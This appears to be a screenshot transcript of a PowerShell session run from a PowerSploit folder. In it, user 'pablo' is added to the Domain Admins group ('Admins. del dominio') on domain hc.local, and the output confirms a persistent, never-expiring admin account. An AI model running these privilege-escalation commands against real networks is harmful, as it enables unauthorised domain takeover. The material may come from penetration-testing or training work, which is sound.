 PS C:\Users\Public\PowerSploit-master\PowerSploit-master> net group "Admins. del dominio" pablo /add /domain
The request will be processed at a domain controller for domain hc.local.
The command completed successfully.
PS C:\Users\Public\PowerSploit-master\PowerSploit-master> net user pablo /domain
The request will be processed at a domain controller for domain hc.local.
User name pablo
Full Name pablo glez
Comment Cuenta preparada fecha 20-1-2020
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/13/2020 3:44:30 PM
Password expires Never
Password changeable 9/14/2020 3:44:30 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/13/2020 3:47:27 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Usuarios del dominio *Admins. del dominio
The command completed successfully.